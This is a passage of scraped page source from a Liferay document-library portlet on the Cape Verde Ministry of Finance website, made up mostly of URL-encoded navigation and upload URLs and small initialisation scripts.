_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d1869967",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3d9x1bH33M",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F1869967%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Ddesc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1869967?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 